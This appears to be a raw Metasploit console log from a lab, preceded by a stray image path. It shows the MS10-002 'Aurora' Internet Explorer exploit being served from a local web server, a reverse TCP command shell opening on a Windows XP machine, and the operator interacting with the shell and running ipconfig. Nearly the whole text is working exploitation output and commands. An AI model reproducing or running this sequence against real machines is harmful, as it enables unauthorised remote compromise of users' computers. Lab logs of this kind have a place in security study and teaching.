 [*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.157.157:9999
msf exploit(ms10_002_aurora) > [*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://192.168.157.157:8080/
[*] Server started.
[*] 192.168.157.155  ms10_002_aurora - Sending MS10-002 Microsoft Internet Explorer "Aurora" Memory Corruption
[*] 192.168.157.155  ms10_002_aurora - Sending MS10-002 Microsoft Internet Explorer "Aurora" Memory Corruption
[*] Command shell session 1 opened (192.168.157.157:9999 -> 192.168.157.155:1105) at 2016-12-21 13:10:57 +0530
[*] Session ID 1 (192.168.157.157:9999 -> 192.168.157.155:1105) processing AutoRunScript 'post/windows/manage/smart_migrate'
[-] The specified script could not be found: post/windows/manage/smart_migrate
msf exploit(ms10_002_aurora) > sessions -i
Active sessions
===============
Id  Type           Information                                                                       Connection
--  ----           -----------                                                                       ----------
1   shell windows  Microsoft Windows XP [Version 5.1.2600] (C) Copyright 1985-2001 Microsoft Cor...  192.168.157.157:9999 -> 192.168.157.155:1105 (192.168.157.155)
msf exploit(ms10_002_aurora) > sessions -i 1
[*] Starting interaction with 1...
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\cersei.lannister\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : localdomain
IP Address. . . . . . . . . . . . : 192.168.157.155